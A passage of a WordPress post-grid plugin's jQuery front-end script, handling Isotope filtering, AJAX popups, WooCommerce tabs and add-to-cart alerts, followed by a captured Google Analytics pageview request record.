                                $isotope.append(data.data).isotope('appended', data.data).isotope('updateSortData').isotope('reloadItems');
                                $isotope.imagesLoaded(function () {
                                    $isotope.isotope();
                                });
                            } else {
                                container.children(".rt-row.rt-content-loader").append(data.data);
                                container.children(".rt-row.rt-content-loader").imagesLoaded(function () {
                                    preFunction();
                                });
                            }
                            $this.html('');
                            $this.attr("data-trigger", 1);
                            var toggle = (data.l4toggle ? 1 : '');
                            $this.parents('.rt-tpg-utility').attr('data-l4toggle', toggle);
                        } else {
                            $this.html('');
                            $this.attr("data-trigger", 0);
                        }
                    }
                });
            } // if trigger == 1

        }
    }

    function preFunction() {
        HeightResize();
        overlayIconResizeTpg();
    }

    function renderIsotope(container, $isotope, data, IsoButton) {

        var qsRegexG, buttonFilter;
        if (!buttonFilter) {
            buttonFilter = IsoButton.find('button.selected').data('filter');
        }

        $isotope.append(data)
            .isotope('appended', data)
            .isotope('reloadItems')
            .isotope('updateSortData')
            .isotope();
        preFunction();
        setTimeout(function () {
            preFunction();
            $isotope.isotope();
        }, 100);

        $(IsoButton).on('click touchstart', 'button', function (e) {
            e.preventDefault();
            buttonFilter = $(this).attr('data-filter');
            location.hash = "filter=" + encodeURIComponent(buttonFilter);
        });
        var $quicksearch = container.find('.iso-search-input').keyup(debounce(function () {
            qsRegexG = new RegExp($quicksearch.val(), 'gi');
            $isotope.isotope();
        }));
        if (IsoButton.attr('data-count')) {
            isoFilterCounter(container, $isotope);
        }
    }


    $(".rt-tpg-container a.disabled").each(function () {
        $(this).prop("disabled", true);
        $(this).removeAttr("href");
    });

    function animation() {
        var $pHolder = $('#rt-popup-wrap');
        if (parseInt($pHolder.css('marginLeft')) === 0) {
            $('body, html').removeClass('rt-model-open');
        }
        $pHolder.animate({
            marginLeft: parseInt($pHolder.css('marginLeft'), 10) == 0 ?
                $pHolder.outerWidth() : 0,
        }).promise().done(function () {
            if (parseInt($pHolder.css('marginLeft')) > 0) {
                $pHolder.remove();
            } else {
                $('body, html').addClass('rt-model-open');
            }
        });
    }

    $(document).on('click', '.rt-tpg-container .tpg-single-popup', function (e) {
        e.preventDefault();
        var id = $(this).attr("data-id"),
            wrap_id = $(this).parents('.rt-tpg-container').attr('id').replace("rt-tpg-container-", "");
        var data = rttpg.nonceID + "=" + rttpg.nonce + "&action=tgpSinglePopUp&id=" + id;
        $.ajax({
            type: "post",
            url: rttpg.ajaxurl,
            data: data,
            beforeSend: function () {
                $('body, html').addClass('rt-model-open');
                $("#rt-modal").addClass('md-show rt-modal-' + wrap_id);
                $("#rt-modal .rt-md-content-holder").html('<div class="rt-md-loading">Loading...</div>');
            },
            success: function (data) {
                $("#rt-modal .rt-md-content-holder").html(data.data);
            },
            error: function () {
                $('body, html').removeClass('rt-model-open');
                alert('error');
            }
        });
    });
    $('.md-close, .md-overlay').on('click', function (e) {
        e.preventDefault();
        $('body, html').removeClass('rt-model-open');
        $("#rt-modal").removeClass('md-show');
        $("#rt-modal .rt-md-content-holder").html('');
    });
    $(window).bind('keydown', function (event) {
        if (event.keyCode === 27) { // Esc
            $('body, html').removeClass('rt-model-open');
            $("#rt-modal").removeClass('md-show');
            $("#rt-modal .rt-md-content-holder").html('');
        }
    });

    $(document).on('click', '.rt-tpg-container .tpg-multi-popup', function () {

        var current;
        var id = $(this).data("id");
        current = id;
        var itemArray;
        var item_count_holder = $(this).parents('.rt-tpg-container').find('.rt-row.rt-content-loader .rt-grid-item'),
            wrap_id = $(this).parents('.rt-tpg-container').attr('id').replace("rt-tpg-container-", "");
        if (item_count_holder.length) {
            itemArray = item_count_holder.map(function () {
                return $(this).data("id");
            }).get();
        }
        var data = rttpg.nonceID + "=" + rttpg.nonce + "&action=tgpMultiPagePopUp&id=" + id;
        $.ajax({
            type: "post",
            url: rttpg.ajaxurl,
            data: data,
            beforeSend: function () {
                initPopupTeamPro(wrap_id);
                setLevelTgpPro(current, itemArray);
            },
            success: function (data) {
                $("#rt-popup-wrap .rt-popup-content").html(data.data);
            },
            error: function () {
                $('body, html').removeClass('rt-model-open');
                $("#rt-popup-wrap .rt-popup-content").html("<p>Loading error!!!</p>");
            }
        });

        $('.rt-popup-next').on('click', function () {
            rightClick();
        });
        $('.rt-popup-prev').on('click', function () {
            leftClick();
        });
        $('.rt-popup-close').on('click', function () {
            animation();
        });

        $(window).bind('keydown', function (event) {
            if (event.keyCode === 27) { // Esc
                animation();
            } else if (event.keyCode === 37) { // left arrow
                leftClick();
            } else if (event.keyCode === 39) { // right arrow
                rightClick();
            }
        });

        function rightClick() {
            var nextId = nextItem(current, itemArray);
            current = nextId;
            var data = rttpg.nonceID + "=" + rttpg.nonce + "&action=tgpMultiPagePopUp&id=" + current;
            $.ajax({
                type: "post",
                url: rttpg.ajaxurl,
                data: data,
                beforeSend: function () {
                    setLevelTgpPro(current, itemArray);
                    $('#rt-popup-wrap .rt-popup-content').html('<div class="rt-popup-loading"></div>');
                },
                success: function (data) {
                    $('#rt-popup-wrap .rt-popup-content').html(data.data);
                }
            });
        }

        function leftClick() {
            var prevId = prevItem(current, itemArray);
            current = prevId;
            var data = rttpg.nonceID + "=" + rttpg.nonce + "&action=tgpMultiPagePopUp&id=" + current;
            $.ajax({
                type: "post",
                url: rttpg.ajaxurl,
                data: data,
                beforeSend: function () {
                    setLevelTgpPro(current, itemArray);
                    $('#rt-popup-wrap .rt-popup-content').html('<div class="rt-popup-loading"></div>');
                },
                success: function (data) {
                    $('#rt-popup-wrap .rt-popup-content').html(data.data);
                }
            });
        }

        return false;
    });

    function initPopupTeamPro(wrap_id) {
        var html = '<div id="rt-popup-wrap" class="rt-popup-wrap rt-popup-singlePage-sticky rt-popup-singlePage rt-popup-wrap-' + wrap_id + '">' +
            '<div class="rt-popup-content">' +
            '<div class="rt-popup-loading"></div>' +
            '</div>' +
            '<div class="rt-popup-navigation-wrap">' +
            '<div class="rt-popup-navigation">' +
            '<div class="rt-popup-prev" title="Previous (Left arrow key)" data-action="prev"></div>' +
            '<div class="rt-popup-close" title="Close (Esc arrow key)" data-action="close"></div>' +
            '<div class="rt-popup-next" title="Next (Right arrow key)" data-action="next"></div>' +
            '<div class="rt-popup-singlePage-counter"><span class="ccurrent"></span> of <span class="ctotal"></span></div>' +
            '</div>' +
            '</div>' +
            '</div>';
        $("body").append(html);
        var $pHolder = $('#rt-popup-wrap');
        $pHolder.css('display', 'block');
        var navHeight = $pHolder.find('.rt-popup-navigation-wrap').height();
        $pHolder.find('.rt-popup-content').css('padding-top', navHeight + "px");
        animation();
    }

    function nextItem(current, list) {
        var index = list.indexOf(current);
        index++;
        if (index >= list.length)
            index = 0;
        return list[index];
    }

    function prevItem(current, list) {
        var index = list.indexOf(current);
        index--;
        if (index < 0)
            index = list.length - 1;
        return list[index];
    }


    function setLevelTgpPro(current, list) {
        var index = list.indexOf(current) + 1;
        var count = list.length;
        $(".ccurrent").text(index);
        $(".ctotal").text(count);
    }

    function navResize() {
        var $pHolder = jQuery('#rt-popup-wrap');
        $pHolder.css('display', 'block');
    }


    $(document).on('click', ".wc-product-holder .wc-tabs li a", function (e) {
        e.preventDefault();
        var container = $(this).parents('.wc-tabs-wrapper');
        var nav = container.children('.wc-tabs');
        var content = container.children(".panel.entry-content");
        var $this, $id;
        $this = $(this);
        $id = $this.attr('href');
        content.hide();
        nav.find('li').removeClass('active');
        $this.parent().addClass('active');
        container.find($id).show();
    });
    $(document).on('click', "a.woocommerce-main-image.zoom", function (e) {
        e.preventDefault();
        return false;
    });

    $(document).on('click', '.wc-product-holder .single_add_to_cart_button', function (e) {
        e.preventDefault();
        var $this = $(this),
            msgTarget = $this.parents(".wc-add-to-cart"),
            $pID = msgTarget.find('form button[name="add-to-cart"]').val(),
            qtn = msgTarget.find('form input[name="quantity"]').val();
        //var data = rttpg.nonceID + "=" + rttpg.nonce + "&action=addToCartWc&id=" + $pID;
        if (rttpg.woocommerce_enable_ajax_add_to_cart == "no") {
            $this.parents('form').submit();
        } else {
            var data = "id=" + $pID + "&qtn=" + qtn,
                cart_text = "<div class='rt-woo-view-cart'><a href='" + wc_add_to_cart_params.cart_url + "'>" + wc_add_to_cart_params.i18n_view_cart + "</a></div>";
            AjaxCall($(this), 'addToCartWc', data, function (data) {
                if (!data.error) {
                    $('body').append("<div class='rt-response-alert'><div class='rt-alert'>" + data.msg + cart_text + "<span class='cross'>X</span></div></div>");
                    rtAlertPosition();
                    if (rttpg.woocommerce_cart_redirect_after_add == "yes") {
                        window.location.href = wc_add_to_cart_params.cart_url
                    }
                } else {
                    $('body').append("<div class='rt-response-alert'><div class='rt-alert'>" + data.msg + "</div></div>");
                    rtAlertPosition();
                    $("body").children('.rt-response-alert').fadeOut(2000, function () {
                        $(this).remove();
                    });
                }
            });
        }
        return false;
    });

    function AjaxCall(element, action, arg, handle) {
        var data;
        if (action) data = "action=" + action;
        if (arg) data = arg + "&action=" + action;
        if (arg && !action) data = arg;
        data = data;

        var n = data.search(rttpg.nonceID);
        if (n < 0) {
            data = data + "&" + rttpg.nonceID + "=" + rttpg.nonce;
        }

        $.ajax({
            type: "POST",
            url: rttpg.ajaxurl,
            data: data,
            beforeSend: function () {
                element.append("<span class='rt-spine-loading'></span>");
            },
            success: function (data) {
                element.find(".rt-spine-loading").remove();
                handle(data);
            }
        });
    }

    function HeightResize() {
        var wWidth = $(window).width();
        $(".rt-tpg-container").each(function () {
            var self = $(this),
                dCol = self.data('desktop-col'),
                tCol = self.data('tab-col'),
                mCol = self.data('mobile-col'),
                target = $(this).find('.rt-row.rt-content-loader.tpg-even');
            if ((wWidth >= 992 && dCol > 1) || (wWidth >= 768 && tCol > 1) || (wWidth < 768 && mCol > 1)) {
                target.imagesLoaded(function () {
                    var tlpMaxH = 0;
                    target.find('.even-grid-item').height('auto');
                    target.find('.even-grid-item').each(function () {
                        var $thisH = $(this).outerHeight();
                        if ($thisH > tlpMaxH) {
                            tlpMaxH = $thisH;
                        }
                    });
                    target.find('.even-grid-item').height(tlpMaxH + "px");
                });
            } else {
                target.find('.even-grid-item').height('auto');
            }

        });
        if ($(".rt-row.rt-content-loader.layout4").length) {
            equalHeight4Layout4();
        }

        function equalHeight4Layout4() {
            var $maxH = $(".rt-row.rt-content-loader.layout4 .layout4item").height();
            $(".rt-row.rt-content-loader.layout4 .layout4item .layoutInner .rt-img-holder img,.rt-row.rt-content-loader.layout4 .layout4item .layoutInner.layoutInner-content").height($maxH + "px");
        }
    }


    function overlayIconResizeTpg() {
        $('.overlay').each(function () {
            var holder_height = jQuery(this).height();
            var target = $(this).children('.link-holder');
            var targetd = $(this).children('.view-details');
            var a_height = target.height();
            var ad_height = targetd.height();
            var h = (holder_height - a_height) / 2;
            var hd = (holder_height - ad_height) / 2;
            target.css('top', h + 'px');
            targetd.css('margin-top', hd + 'px');
        });
    }

})(jQuery);

function mdScriptLoad() {
    mdPopUpResize();
    jQuery('.rt-md-content').mCustomScrollbar({
        scrollbarPosition: 'outside'
    });
}

function wcFunctionRun() {
    jQuery(".wc-product-holder .tabs.wc-tabs li:first-child a").trigger('click');
    jQuery(document).ready(function () {
        jQuery('a.woocommerce-main-image.zoom').zoom();
    });

    jQuery("#rt-product-gallery.hasImg").owlCarousel({
        items: 1,
        dot: true
    });
}

function mdPopUpResize() {
    var target = jQuery("#rt-modal .rt-md-content-holder");
    var targetHeight = target.outerHeight();
    var title = target.find(".md-header").outerHeight();
    var contentHeight = targetHeight - title - 25;
    target.find(".rt-md-content").height(contentHeight + "px");
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1315990135&t=pageview&_s=1&dl=https%3A%2F%2Fgin.hr%2Fupravljanje-projektima%2F&ul=en-us%40posix&dt=Upravljanje%20projektima%20-%20GIN&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=648106871&gjid=2135122478&cid=782003196.1769369726&tid=UA-132676701-1&_gid=1529634751.1769369726&_r=1&_slc=1&z=699962045
body_size: -447
content:
2,cG-H13WN1Y85Z